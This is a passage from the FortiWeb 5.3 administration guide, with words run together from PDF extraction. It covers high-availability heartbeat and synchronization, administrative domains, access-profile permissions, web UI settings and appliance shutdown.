Heartbeat and synchronization traffic between cluster appliances occurs over the physical network ports selected inHeartbeat Interface. HA traffic uses multicast UDP on port numbers 6065 (heartbeat) and 6066 (synchronization). The
46 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HA heartbeat & synchronization Key concepts
239.0.0.2 (synchronization); they are hard-coded, and cannot be configured.
If switches are used to connect heartbeat interfaces between an HA pair, the heart-beat interfaces must be reachable by Layer 2 multicast.
Failover is triggered by any interruption to either the heartbeat or a port monitored network interface whose length oftime exceeds your configured limits (Detection Interval xHeartbeat Lost Threshold). When the active (“main”)appliance becomes unresponsive, the standby appliance:
1. Notifies the network via ARP that the network interface IP addresses (including the IP address of the bridge, if any)are now associated with its virtual MAC addresses
2. Assumes the role of the active appliance and scans network traffic
To keep the standby appliance ready in case of a failover, HA pairs also use the heartbeat link to automaticallysynchronize most of their configuration. Synchronization includes:
l core CLI-style configuration file (fwb_system.conf)l X.509 certificates, certificate request files (CSR), and private keysl HTTP error pagesl FortiGuard IRIS Service databasel FortiGuard Security Service files (attack signatures, predefined data types & suspicious URLs, known web crawlers
& content scrapers, global white list, vulnerability scan signatures)l FortiGuard Antivirus signaturesl Geography-to-IP database
and occurs immediately when an appliance joins the cluster, and thereafter every 30 seconds.
Although they are not automatically synchronized for performance reasons due to large size and frequent updates, youcan manually force HA to synchronize. For instructions, see execute ha synchronize in the FortiWeb CLIReference. For a list of settings and data that are not synchronized, see Data that is not synchronized by HA onpage 47 and Configuration settings that are not synchronized by HA.
If you do not want to configure HA (perhaps you have a separate network applianceimplementing HA externally), you can still replicate the FortiWeb’s configuration onanother FortiWeb appliance. For more information, see Replicating the configurationwithout FortiWeb HA (external HA) on page 125
See also
l Configuring a high availability (HA) FortiWeb clusterl Replicating the configuration without FortiWeb HA (external HA)
Data that is not synchronized by HA
In addition to HA configuration, some data is also not synchronized.
l FortiWeb HTTP sessions— FortiWeb appliances can use cookies to add and track its own sessions,functionality that is not inherently provided by HTTP. For more information, see HTTP sessions & security on
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
47

Key concepts HA heartbeat & synchronization
page 39. This state-tracking data corresponds in a 1:1 ratio to request volume, and therefore can change veryrapidly. To minimize the performance impact on an HA cluster, this data is not synchronized.
Failover will not break web applications’ existing sessions, which do not reside on theFortiWeb, and are not the same thing as FortiWeb’s own HTTP sessions. The newactive appliance will allow existing web application sessions to continue. For moreinformation, see FortiWeb sessions vs. web application sessions on page 43.
FortiWeb sessions are used by some FortiWeb features. After a failover, thesefeatures may not work, or may work differently, for existing sessions. (Newsessions are not affected.) See the description for each setting that uses sessioncookies. For more information, see Sessions & FortiWeb HA on page 44.
l SSL/TLS sessions— HTTPS connections are stateful in that they must be able to remember states such as thesecurity associations from the SSL/TLS handshake: the mutually supported cipher suite, the agreed parameters,and any certificates involved. Encryption and authentication in SSL/TLS cannot function without this. However, anew primary FortiWeb’s lack of existing HTTPS session information is gracefully handled by re-initializing theSSL/TLS session with the client.This does not impact to the encapsulated HTTP application, has only an initialfailover impact during re-negotiation, and therefore is not synchronized.
l Log messages— These describe events that happened on that specific appliance. After a failover, you maynotice that there is a gap in the original active appliance’s log files that corresponds to the period of its down time.Log messages created during the time when the standby was acting as the active appliance (if you have configuredlocal log storage) are stored there, on the original standby appliance. For more information on configuring local logstorage, see Configuring logging on page 627.
l Generated reports— Like the log messages that they are based upon, PDF, HTML, RTF, and plain text reportsalso describe events that happened on that specific appliance. As such, report settings are synchronized, but reportoutput is not. For information about this feature, see Reports on page 672.
l Auto-learning data— Auto-learning is a resource-intensive feature. To minimize the performance impact on anHA cluster, this data is not synchronized. For information about this feature, see Auto-learning on page 173.
See also
l Configuring a high availability (HA) FortiWeb clusterl Configuration settings that are not synchronized by HAl HA heartbeat & synchronization
Configuration settings that are not synchronized by HA
All configuration settings on the active appliance are synchronized to the standby appliance, except the following:
Setting Explanation
Operation mode You must set the operation mode of each HA group member before con-figuring HA. See Setting the operationmode on page 112.
Host name The host name distinguishes each member of the FortiWeb HA cluster.See Changing the FortiWeb appliance’s host name on page 600.
48 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HA heartbeat & synchronization Key concepts
Setting Explanation
Network interfaces
(reverse proxy or offline pro-tectionmode only)
or
Bridge
(true transparent proxy ortransparent inspectionmodeonly)
Only the FortiWeb appliance acting as the main appliance, actively scan-ning web traffic, is configured with IP addresses on its network interfaces(or bridge).
The standby appliance will only use the configured IP addresses if a fail-over occurs, and the standby appliance therefore must assume the role ofthe main appliance. See Configuring the network interfaces on page 132orConfiguring a bridge (V-zone) on page 143.
RAID level
RAID settings are hardware-dependent and determined at boot time bylooking at the drives (for software RAID) or the controller (hardware RAID),and are not stored in the system configuration. Therefore, they are not syn-chronized. See RAID level & disk statuses on page 623.
HA active status and pri-ority
The HA configuration, which includesDevice Priority, is not synchronizedbecause this configuration must be different on the primary and secondaryappliances.
See also
l Data that is not synchronized by HAl Configuring a high availability (HA) FortiWeb clusterl HA heartbeat & synchronization
How HA chooses the active appliance
An HA pair may or may not resume their active and standby roles when the failed appliance resumes responsivenessto the heartbeat.
Since the current active appliance will by definition have a greater uptime than a failed previous active appliance thathas just returned online, assuming each has the same number of available ports, the current active appliance usuallyretains its status as the active appliance, unlessOverride is enabled. If Override is enabled, and if the Device Prioritysetting of the returning appliance is higher, it will be elected as the active appliance in the HA cluster.
If Override is disabled, HA considers (in order)
1. The most available ports
For example, if two FortiWeb appliances, FWB1 and FWB2, were configured to monitor two ports each, andFWB2 has just one port currently available according to Port Monitor, FWB1 would become the active appliance,regardless of uptime or priority. But if both had 2 available ports, this factor alone would not be able to determinewhich appliance should be active, and the HA cluster would proceed to the next consideration.
2. The highest uptime value
Uptime is reset to zero if an appliance fails, or the status of any monitored port (per Port Monitor) changes.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
49

Key concepts HA heartbeat & synchronization
3. The smallest Device Priority number (that is, 0 has the highest priority)
4. The highest-sorting serial number
Serial numbers are sorted by comparing each character from left to right, where 9 andz are the greatest values, and result in highest placement in the sorted list.
If Override is enabled, HA considers (in order)
1. The most available ports
2. The smallest Device Priority number (that is, 0 has the highest priority)
3. The highest uptime value
4. The highest-sorting serial number
If the heartbeat link occurs through switches or routers, and the active appliance is very busy, it might require moretime to establish a heartbeat link through which it can negotiate to elect the active appliance. You can configure theamount of time that a FortiWeb appliance will wait after it boots to establish this connection before assuming that theother appliance is unresponsive, and that it should become the active appliance. For details, see the boot-time<seconds_int> setting in the FortiWeb CLI Reference.
See also
l Configuring a high availability (HA) FortiWeb clusterl Replicating the configuration without FortiWeb HA (external HA)
50 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Administrative domains (ADOMs) Key concepts
Administrative domains (ADOMs)
Administrative domains (ADOMs) enable the admin administrator to constrain other FortiWeb administrators’ accessprivileges to a subset of policies and protected host names. This can be useful for large enterprises and multi-tenantdeployments such as web hosting.
ADOMs are not enabled by default. Enabling and configuring administrative domains can only be performed by theadmin administrator.
Enabling ADOMs alters the structure of and the available functions in the GUI and CLI, according to whether or notyou are logging in as the admin administrator, and, if you are not logging in as the admin administrator, theadministrator account’s assigned access profile.
Differences between administrator accounts when ADOMs are enabled
admin administrator account Other administrators
Access to config global Yes No
Can create administator accounts Yes No
Can create & enter all ADOMs Yes No
l If ADOMs are enabled and you log in as admin, a superset of the typical CLI commands appear, allowingunrestricted access and ADOM configuration.
config global contains settings used by the FortiWeb itself and settings shared by ADOMs, such as RAIDand administrator accounts. It does not include ADOM-specific settings or data, such as logs and reports. Whenconfiguring other administrator accounts, an additional option appears allowing you to restrict other administratorsto an ADOM.
l If ADOMs are enabled and you log in as any other administrator, you enter the ADOM assigned to your account. Asubset of the typical menus or CLI commands appear, allowing access only to only logs, reports, policies, servers,and LDAP queries specific to your ADOM. You cannot access global configuration settings, or enter other ADOMs.
By default, administrator accounts other than the admin account are assigned to the root ADOM, whichincludes all policies and servers. By creating ADOMs that contain a subset of policies and servers, and assigningthem to administrator accounts, you can restrict other administrator accounts to a subset of the FortiWeb’s totalprotected servers.
The admin administrator account cannot be restricted to an ADOM. Other administrators are restricted to theirADOM, and cannot configure ADOMs or global settings.
To enable ADOMs
1. Log in with the admin account.
Other administrators do not have permissions to configure ADOMs.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
51

Key concepts Administrative domains (ADOMs)
Back up your configuration. Enabling ADOMs changes the structure of your con-figuration, and moves non-global settings to the root ADOM. For information on howto back up the configuration, see Backups on page 235.
2. Go to System > Status > Status, then in the System Information widget, in the Administrative Domains row,click Enable.
FortiWebterminates your administrative session.
3. Log in again.
When ADOMs are enabled, and if you log in as admin, the navigation menu on the left changes: the two top levelitems areGlobal and Administrative Domain.
This menu and CLI structure change is not visible to non-global accounts; ADOM administrators’ navigationmenus continue to appear similar to when ADOMs are disabled, except that global settings such as networkinterfaces, HA, and other global settings do not appear.
52 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Administrative domains (ADOMs) Key concepts
l Global contains settings that only admin or other accounts with the prof_admin access profile can change.l Administrative Domains contains each ADOM and its respective settings.
4. Continue by defining ADOMs (Defining ADOMs).
To disable ADOMs
1. Delete all ADOM administrator accounts.
Back up your configuration. Disabling ADOMs changes the structure of your con-figuration, and deletes most ADOM-related settings. It keeps settings from the rootADOM only. For information on how to back up the configuration, see Backups onpage 235.
2. Go to System > Status > Status, then in the System Information widget, in the Administrative Domains row,clickDisable.
3. Continue by reconfiguring the appliance (How to set up your FortiWeb on page 72).
See also
l Permissionsl Defining ADOMsl Assigning administrators to an ADOM
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
53

Key concepts Administrative domains (ADOMs)
l Administratorsl Configuring access profiles
Defining ADOMs
Some settings can only be configured by the admin account — they are global. Global settings apply to theappliance overall regardless of ADOM, such as:
l operation model network interfacesl system timel backupsl administrator accountsl access profilesl FortiGuard connectivity settingsl HA and configuration syncl SNMPl RAIDl TCP SYN flood anti-DoS settingl vulnerability scansl exec ping and other global operations that exist only in the CLI
Only the admin account can configure global settings.
In the current release, some settings, such as user accounts for HTTP authentication,anti-defacement, and logging destinations are read-only for ADOM administrators.Future releases will allow ADOM administrators to configure these settings separatelyfor their ADOM.
Other settings can be configured separately for each ADOM. They essentially define each ADOM. For example,the policies of adom-A are separate from adom-B.
Initially, only the root ADOM exists, and it contains settings such as policies that were global before ADOMs wereenabled. Typically, you will create additional ADOMs, and few if any administrators will be assigned to the rootADOM.
After ADOMs are created, the admin account usually assigns other administrator accounts to configure their ADOM-specific settings. However, as the root account, the admin administrator does have permission to configure allsettings, including those within ADOMs.
To create an ADOM
1. Log in with the admin account.
Other administrators do not have permissions to configure ADOMs.
2. Go to Global > System > Administrative Domain > Administrative Domain.
54 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Administrative domains (ADOMs) Key concepts
The maximum number of ADOMs you can add varies by your FortiWeb model. Thenumber of ADOMs is limited by available physical memory (RAM), and therefore alsolimits the maximum number of policies and sessions per ADOM. See Appendix B:Maximum configuration values on page 781.
3. ClickCreate New, enter the Name, then clickOK.
The new ADOM exists, but its settings are not yet configured. . (Alternatively, to configure the default rootADOM, click root.)
4. Do one of the following:
l assign another administrator account to configure the ADOM (continue with Assigning administrators to anADOM), or
l configure the ADOM yourself: in the navigation menu on the left, clickAdministrative Domains, click thename of the new ADOM, then configure its policies and other settings as usual.
See also
l Assigning administrators to an ADOMl Administrative domains (ADOMs)l Administratorsl Configuring access profilesl Permissions
Assigning administrators to an ADOM
The admin administrator can create other administrators and assign their account to an ADOM, constraining them tothat ADOM’s configurations and data.
To assign an administrator to an ADOM
1. If you have not yet created any administrator access profiles, create at least one. See Configuring access profileson page 248.
2. In the administrator account’sAccess Profile setting, select the new access profile.
(Administrators assigned to the prof_admin access profile will have global access. They cannot be restricted toan ADOM.)
3. In the administrator account’sAdministrative Domain setting, select the account’s assigned ADOM. Currently, inthis version of FortiWeb, administrators cannot be assigned to more than one ADOM.
See also
l Administratorsl Configuring access profilesl Defining ADOMsl Permissions
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
55

Key concepts How to use the web UI
How to use the web UI
This topic describes aspects that are general to the use of the web UI, a graphical user interface (GUI) that providesaccess the FortiWeb appliance from within a web browser.
See also
l System requirementsl URL for accessl Permissionsl Maximum concurrent administrator sessionsl Global web UI & CLI settingsl Buttons, menus, & the displays
System requirements
The management computer that you use to access the web UI must have:
l a compatible web browser, such as Microsoft Internet Explorer 6.0 or greater, or Mozilla Firefox 3.5 or greaterl Adobe Flash Player 10 or greater plug-in
To minimize scrolling, the computer’s screen should have a resolution that is a minimum of 1280 x 1024 pixels.
56 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to use the web UI Key concepts
URL for access
You access the web UI by URL, using a network interface on the FortiWeb appliance that you have configured foradministrative access.
For first-time connection, see Connecting to the web UI on page 88.
The default URL to access the web UI through the network interface on port1 is:
https://192.168.1.99/
If the network interfaces were configured during installation of the FortiWeb appliance (see Configuring the networksettings on page 130), the URL and/or permitted administrative access protocols may no longer be in their defaultstate. In that case, use either a DNS-resolvable domain name for the FortiWeb appliance as the URL, or the IPaddress that was assigned to the network interface during the installation process.
For example, you might have configured port2 with the IP address 10.0.0.1 and enabled HTTPS. You might have alsoconfigured a private DNS server on your network to resolve FortiWeb.example.com to 10.0.0.1. In this case, to accessthe web UI through port2, you could enter either https://FortiWeb.example.com/ or https://10.0.0.1/.
For information on enabling administrative access protocols and configuring IP addresses for the FortiWeb appliance,see Configuring the network settings on page 130.
If the URL is correct and you still cannot access the web UI, you may also need to con-figure FortiWeb to accept login attempts for your administrator account from that com-puter (that is, trusted hosts), and/or static routes. For details, see Administrators onpage 243 and Adding a gateway on page 146.
Workflow
While the “heart” of your security enforcement on FortiWeb is server policies, its individual settings are specified inrules and exceptions, that are grouped into sets and selected in a profile before being applied to the server policy.Often you will not be able to complete configuration of an item unless you have configured its chain of prerequisites.For that reason, you may want to start with the most granular settings first.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
57

Key concepts How to use the web UI
For example, when configuring DoS protection, configuration must occur in this order:
1. Configure anti-DoS settings for each type:
l TCP connection floods (Limiting TCP connections per IP address on page 420)l TCP SYN floods (Preventing a TCP SYN flood on page 422)l HTTP floods (Preventing an HTTP request flood on page 415)l HTTP access limits (Limiting the total HTTP request rate from an IP on page 406)l Malicious IPs (TCP connection floods detected by session cookie instead of source IP address, which could be
shared by multiple clients; Limiting TCP connections per IP address by session cookie on page 411)
2. Group the settings together into a comprehensive anti-DoS policy (Grouping DoS protection rules on page 423).
3. Select the anti-DoS policy in a protection profile, and enable SessionManagement (Configuring a protectionprofile for inline topologies on page 543).
4. Select the protection profile in a server policy (Configuring a server policy on page 559).
58 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to use the web UI Key concepts
Permissions
Depending on the account that you use to log in to the FortiWeb appliance, you may not have complete access to allCLI commands or areas of the web UI.
Together, both:
l access profiles andl administrative domains (ADOMs)
control which commands and settings an administrator account can use.
Access profiles assign either:
l Read (view access)l Write (change and execute access)l both Read andWritel no access
to each area of the FortiWeb software.
Similar to VDOMs on FortiGate, ADOMs on FortiWeb divide policies and other settings so that they each can beassigned to a different administrators.
Areas of control in access profiles
Access profile setting Grants access to*
Admin Users System > Admin ... except Settings Web UI
admingrp config system adminconfig system accprofile
CLI
Auth Users User ... Web UI
authusergrp config user ... CLI
Autolearn Con-figuration
Auto Learn > Auto Learn Profile > Auto Learn Profile Web UI
learngrp
config server-policy custom-application ...config waf web-protection-profile autolearning-profile
Note: Because generating an auto-learning profile also generates itsrequired components, this area also confersWrite permission to thosecomponents in theWeb Protection Configuration/wafgrp area.
CLI
Log & Report Log & Report ... Web UI
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
59

Key concepts How to use the web UI
Access profile setting Grants access to*
loggrp config log ...execute formatlogdisk CLI
Maintenance System > Maintenance except System Time tab Web UI
mntgrp
diagnose system ...execute backup ...execute factoryresetexecute rebootexecute restore ...execute shutdowndiagnose system flash ...
CLI
Network Con-figuration
System > Network ... Web UI
netgrp
config system interfaceconfig system dnsconfig system v-zonediagnose network ... except sniffer ...
CLI
Router Configuration Router ... Web UI
routegrp config router ... CLI
System Configuration System ... except Network, Admin, andMaintenance tabs Web UI
sysgrp
config system except accprofile, admin, dns, interface,and v-zonediagnose hardware ...diagnose network sniffer ...diagnose system ... except flash ...execute date ...execute ha ...execute ping ...execute ping-options ...execute traceroute ...execute time ...
CLI
Server Policy Con-figuration
Policy > Server Policy ... Server Objects ... Application Delivery...
Web UI
traroutegrp
config server-policy ...except custom-application...config waf file-compress-ruleconfig waf file-uncompress-ruleconfig waf http-authen ...config waf url-rewrite ...diagnose policy ...
CLI
60 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to use the web UI Key concepts
Access profile setting Grants access to*
Web Anti-DefacementManagement
Web Anti-Defacement ... Web UI
wadgrp config wad ... CLI
Web Protection Con-figuration
Policy >Web Protection ...Web Protection ...DoS Protection ...
Web UI
wafgrp
config system dos-preventionconfig waf except:l config waf file-compress-rule
l config waf file-uncompress-rule
l config waf http-authen ...
l config waf url-rewrite ...
l config waf web-custom-robot
l config waf web-protection-profile autolearning-profile
l config waf web-robot
l config waf x-forwarded-for
CLI
Web VulnerabilityScan Configuration
Web Vulnerability Scan ... Web UI
wvsgrp config wvs ... CLI
* For each config command, there is an equivalent get/show command, unless otherwisenoted.config access requires write permission.get/show access requires read permission.
Unlike other administrator accounts, the administrator account named admin exists by default and cannot be deleted.The admin administrator account is similar to a root administrator account. This administrator account always has fullpermission to view and change all FortiWeb configuration options, including viewing and changing all otheradministrator accounts and ADOMs. Its name and permissions cannot be changed. It is the only administrator accountthat can reset another administrator’s password without being required to enter that administrator’s existing password.
Set a strong password for the admin administrator account, and change the passwordregularly. By default, this administrator account has no password. Failure to maintainthe password of the admin administrator account could compromise the security ofyour FortiWeb appliance.
For complete access to all commands and abilities, you must log in with the administrator account named admin.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
61

Key concepts How to use the web UI
See also
l Configuring access profilesl Administratorsl Administrative domains (ADOMs)l Trusted hosts
Trusted hosts
As their name implies, trusted hosts are assumed to be (to a reasonable degree) safe sources of administrative loginattempts.
Configuring the trusted hosts of your administrator accounts (Trusted Host #1, Trusted Host #2, and Trusted Host#3) hardens the security of your FortiWeb appliance by further restricting administrative access. In addition to knowingthe password, an administrator must connect only from the computer or subnets you specify. The FortiWeb appliancewill not allow logins for that account from any other IP addresses. If all administrator accounts are configured withspecific trusted hosts, FortiWeb will ignore login attempts from all other computers. This eliminates the risk thatFortiWeb could be compromised by a brute force login attack from an untrusted source.
Trusted host definitions apply both to the web UI and to the CLI when accessed through Telnet, SSH, or the CLIConsole widget. Local console access is not affected by trusted hosts, as the local console is by definition not remote,and does not occur through the network.
Relatedly, you can white-list trusted end-user IP addresses. End users do not log in to the web UI, but theirconnections to protected web servers are normally subject to protective scans by FortiWeb unless the clients aretrusted. See Blacklisting & whitelisting clients using a source IP or source IP range on page 401.
See also
l Administratorsl Configuring access profilesl Permissions
Maximum concurrent administrator sessions
If single administrator mode is enabled, you will not be able to log in while any other account is logged in. You musteither wait for the other person to log out, or power cycle the appliance.
For details, see Enable Single Admin User login on page 66.
Global web UI & CLI settings
Some settings for connections to the web UI and CLI apply regardless of which administrator account you use to log in.
To configure administrator settings
1. Go to System > Admin > Settings.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the System Configuration category. For details, see Permissions on page 59.
62 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to use the web UI Key concepts
2. Configure these settings:
Setting name Description
Web Administration Ports
HTTP
Type the TCP port number on which the FortiWeb appliance will listenfor HTTP administrative access. The default is 80.
This setting has an effect only if HTTP is enabled as an administrativeaccess protocol on at least one network interface. For details, see Con-figuring the network interfaces on page 132.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
63

Key concepts How to use the web UI
Setting name Description
HTTPS Type the TCP port number on which the FortiWeb appliance will listenfor HTTPS administrative access. The default is 443.
This setting has an effect only if HTTPS is enabled as an admin-istrative access protocol on at least one network interface. For details,see Configuring the network interfaces on page 132.
Config-Sync
Type the TCP port number on which the FortiWeb appliance will listenfor configuration synchronization requests from the peer/remoteFortiWeb appliance. The default is 8333.
For details, see Replicating the configuration without FortiWeb HA(external HA) on page 125.
Note: This is not used by HA. See Configuring a high availability (HA)FortiWeb cluster on page 115.
Timeout Settings
Idle Timeout
Type the number of minutes that a web UI connection can be idlebefore the administrator must log in again. The maximum is480 minutes (8 hours). To maintain security, keep the idle timeout atthe default value of 5 minutes.
Language
64 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
How to use the web UI Key concepts
Setting name Description
Web Administration
Select which language to use when displaying the web UI.
Languages currently supported by the web UI are:
l Englishl simplified Chinesel traditional Chinesel Japanese
The display’s web pages will use UTF-8 encoding, regardless of whichlanguage you choose. UTF-8 supports multiple languages, and allowsthem to display correctly, even when multiple languages are used onthe same web page.
For example, your organization could have web sites in both Englishand simplified Chinese. Your FortiWeb administrators prefer to work inthe English version of the web UI. They could use the web UI in Eng-lish while writing rules to match content in both English and simplifiedChinesewithout changing this setting. Both the rules and the web UIwill display correctly, as long as all rules were input using UTF-8.
Usually, your text input method or your management computer’s oper-ating system should match the display by also using UTF-8. If they donot, your input and the web UI may not display correctly at the sametime.
For example, your web browser’s or operating system’s default encod-ing for simplified Chinese input may be GB2312. However, you usu-ally should switch it to be UTF-8 when using the web UI, unless youare writing regular expressions that must match HTTP client’srequests, and those requests use GB2312 encoding.
Note:Regular expressions are impacted by language. For moreinformation, see Language support on page 797.
Note: This setting does not affect the display of the CLI.
Security Settings
Disable SSLv3 forWeb Administration
Enable to protect against a POODLE (Padding Oracle On DowngradedLegacy Encryption) attack by preventing access to the FortiWeb webUI via SSL 3.0.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
65

Key concepts How to use the web UI
Setting name Description
Enable Single AdminUser login
To prevent inadvertent configuration overwrites or conflicts, enable toallow only one session from one administrator account to be logged inat any given time. If a second administrator attempts to log in whileanother administrator is already logged in (or if the same administratorattempts to start a second concurrent session), the second admin-istrator will receive an error message:
Too many bad login attempts or reached max num-ber of logins. Please try again in a fewminutes. Login aborted.
When multiple administrators simultaneously modify the same part ofthe configuration, they each edit a copy of the current, saved state ofthe configuration. As each administrator makes changes, FortiWebdoes not update the other administrators’ working copies. Each admin-istrator may therefore make conflicting changes without being awareof the other. The FortiWeb appliance will only use whichever admin-istrator’s configuration is saved last.
If only one administrator can log in, this problem cannot occur.
Disable to allow multiple administrators to be logged in. In this case,administrators should communicate with each other to avoid over-writing each other’s changes.
Enable Strong Pass-words
Enable to enforce strong password rules for administrator accounts. Ifthe password entered is not strong enough when a new administratoraccount is created, an error message appears and you are promptedto re-enter a stronger password.
Strong passwords have the following characteristics:
l are between 8 and 16 characters in lengthl contain at least one upper case and one lower case letterl contain at least one numericl contain at least one non-alphanumeric character
3. ClickApply.
See also
l Configuring the network interfaces
66 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to use the web UI Key concepts
Buttons, menus, & the displays
Web UI parts
A navigation menu is located on the left side of the web UI. To expand a menu item, simply click it. To expand asubmenu item click the + button located next to the submenu name, or click the submenu name itself. To view thepages located within a submenu, click the name of the page.
Do not use your browser’sBack button to navigate — pages may not operate cor-rectly. Instead, use the navigation menu, tabs, and buttons within the pages of theweb UI.
To expand or collapse an area of the menu, click the name of the area itself. Within each area may be multiplesubmenus. To expand or collapse a submenu, click the + or - button next to the submenu name, or click the name ofthe submenu itself.
Within each submenu may be one or more tabs or sub-panes, which are displayed to the right of the navigation menu,in the content pane. At the top of the content pane is a toolbar. The toolbar contains buttons that enable you toperform operations on items displayed in the content pane, such as importing or deleting entries.
Each tab or pane (per Permissions on page 59) displays or allows you to modify settings, using a similar set ofbuttons.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
67

Key concepts How to use the web UI
Common buttons and menus
Icon Description
Click to collapse a visible area.
Click to expand a hidden area.
Click to view the first page’s worth of records within the tab. or pane.
If this button is grey, you are already viewing the first page.
Click to view the page’s worth of records that is 10 pages previous to the currently dis-played page.
If this button is grey, you are viewing the first page.
Click to view the previous page’s worth of records within the tab or pane.
If this button is grey, you are viewing the first page.
To go to a specific page number, type the page number in the field and press Enter.
The total number of pages depends on the number of records per page.
Click to view the next page’s worth of records within the tab or pane.
If this button is grey, you are viewing the last page.
Click to view the page’s worth of records that is 10 pages after the currently displayedpage.
If this button is grey, you are viewing the first page.
Click to view the last page’s worth of records within the tab or pane.
If this button is grey, you are already viewing the last page.
68 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to use the web UI Key concepts
Icon Description
Click to filter out entries in the page based upon match criteria for each column.
If this button is green, the filter is currently enabled.
Click to create a new entry using only typical default values as a starting point.
Click to create a new entry by duplicating an existing entry.
To use this button, you must first mark a check box to select an existing entry uponwhich the new entry will be based.
Click to remove an existing entry.
To use this button, you must first mark a check box to select which existing entryyou want to remove.
To delete multiple entries, either mark the check boxes of each entry that youwant to delete, then clickDelete.
This button may not always be available. See Deleting entries on page 69.
Common buttons are not described in subsequent sections of this guide.
Some pages have unique buttons, or special behaviors associated with common buttons. Those buttons are describedin their corresponding section of this guide.
See also
l Deleting entriesl Renaming entries
Deleting entries
To delete a part of the configuration, you must first remove all references to it.
For example, if you selected a profile named “Profile1” in a policy named “PolicyA”, that policy references “Profile1”and requires it to exist. Therefore the appliance will not allow you to delete “Profile1” until you have reconfigured“PolicyA” (and any other references) so that “Profile1” is no longer required and may be safely deleted.
Back up the configuration before deleting any part of the configuration.Deleted items cannot be recovered unless you upload a backup copy of the previousconfiguration. See Backups on page 235 and Restoring a previous configuration onpage 240.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
69

Key concepts How to use the web UI
If you do not know where your configuration refers to the entry that you want to delete,to find the references, you can download a backup of the configuration and use a plaintext editor to search for the entry’s name.
Predefined entries included with the firmware cannot be deleted.
See also
l Buttons, menus, & the displaysl Renaming entries
Renaming entries
In the web UI, each entry’s name is not editable after you create and save it.
For example, let’s say you create a policy whose Name is “PolicyA”. While configuring the policy, you change yourmind about the policy’s name a few times, and ultimately you change the Name to “Blog-Policy”. Finally, you click OKto save the policy. Afterwards, if you edit the policy, most settings can be changed. However, Name is greyed-out, andcannot any longer be changed.
While you cannot edit Name, you can achieve the same effect by other means.
To rename an entry
Alternatively, if you need to rename an item that is only referenced in the core con-figuration file, you can download a backup copy, use a plain text editor to find andreplace the entry’s old name, then restore the modified configuration backup file to theappliance. Where there are many references, this may save time.
1. Clone the entry, supplying the new name.
2. In all areas of the configuration that refer to the old name, replace the old entry name by selecting the new name.
If you do not know where your configuration refers to the entry that you want to delete,to find the references, you can download a backup of the configuration and use a plaintext editor to search for the entry’s name.
3. Delete the item with the old name.
See also
l Buttons, menus, & the displaysl Deleting entries
70 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Shutdown Key concepts
Shutdown
Always properly shut down the FortiWeb appliance’s operating system before turning off the power switch orunplugging it. This causes it to finish writing any buffered data, and to correctly spin down and park the hard disks.
Do not unplug or switch off the FortiWeb appliance without first halting theoperating system. Failure to do so could cause data loss and hardware damage.
To power off the FortiWeb appliance
1. Access the CLI or web UI. For details, see Connecting to the web UI or CLI on page 86.
2. From the CLI console, enter the following command:
execute shutdown
Alternatively, if you are connected to the web UI, go to System > Status > Status, and in theOperation widget,click Shut Down.
You may be able to hear the appliance become more quiet when the appliance halts its hardware and operatingsystem, indicating that power can be safely disconnected.
3. For hardware appliances, press the power button if there is one. Power supplies and switches vary by hardwaremodel. On some, you will press the power button. On others, you will flip the switch to either the off (O) or on (I)position. When power is connected and the hardware is started, the power indicator LEDs should light. For details,see the LED specifications in the QuickStart Guide for your model.
Turning off the system
For FortiWeb-VM, in the hypervisor or VM manager, power off the virtual machine.
4. Disconnect the power cable from the power supply.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
71

How to set up your FortiWeb Appliance vs. VMware
How to set up your FortiWeb
These instructions will guide you to the point where you have a simple, verifiably working installation.
From there, you can begin to use optional features and fine-tune your configuration.
If you are deploying gradually, you may want to initially install your FortiWeb in offline protection mode during thetransition phase. In this case, you may need to complete the procedures in this section multiple times: once for offlineprotection mode, then again when you switch to your permanent choice of operation modes. See Switching out ofoffline protectionmode on page 234.
Time required to deploy varies by:
l Number of your web applicationsl Complexity of your web applicationsl If you will use auto-learning to assist you in initial configuration, the volume and usage patterns of your web traffic
Appliance vs. VMware
Installation workflow varies depending on whether you are installing FortiWeb as a physical appliance or as a virtualmachine.
To install a physical FortiWeb appliance, follow the instructions in How to set up your FortiWeb sequentially.
To install a virtual appliance, FortiWeb-VM, first follow the FortiWeb-VM Install Guide, then continue with How to setup your FortiWeb.
Registering your FortiWeb
Before you begin, take a moment to register your Fortinet product at the Fortinet Technical Support web site:
https://support.fortinet.com
Many Fortinet customer services such as firmware updates, technical support, and FortiGuard servicesrequire product registration.
For more information, see the Fortinet Knowledge Base article Registration Frequently AskedQuestions.
72 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Planning the network topology How to set up your FortiWeb
Planning the network topology
To receive traffic intended for web servers that your FortiWeb appliance will protect, you usually must install theFortiWeb appliance between the web servers and all clients that access them.
